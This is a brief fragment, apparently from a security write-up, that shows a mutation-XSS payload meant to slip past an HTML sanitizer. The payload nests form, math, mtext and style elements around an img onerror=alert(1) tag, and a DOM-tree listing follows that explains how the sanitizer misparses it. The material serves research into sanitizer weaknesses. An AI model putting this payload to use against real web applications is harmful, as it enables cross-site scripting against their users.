 Sanitization Bypass payload?
<form id="outer">
<math>
<mtext>
</form>
<form id="inner">
<style>
<img src onerror=alert(1)>
DOM Tree During Sanitization
<html form id="outer">
<math math>
<math mtext>
<html form id="inner">
<html style>
#text: <img src onerror=alert(1)>